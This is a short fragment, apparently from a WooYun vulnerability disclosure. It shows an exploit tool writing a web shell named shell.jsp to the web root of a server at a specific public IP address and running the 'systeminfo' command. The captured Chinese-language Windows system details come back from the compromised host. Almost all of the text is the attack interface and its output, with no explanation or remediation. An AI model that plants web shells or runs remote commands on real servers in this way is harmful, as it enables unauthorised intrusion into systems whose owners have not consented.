 Url: http://121.33.250.49
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo
Execute
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 16,383 MB
可用的物理内存: 14,648 MB
页面文件: 最大值: 16,136 MB
页面文件: 可用: 14,744 MB
页面文件: 使用中: 1,392 MB
页面文件位置: 暂缺
域: SERVICE
登录服务器: \\M3
www.wooyun.org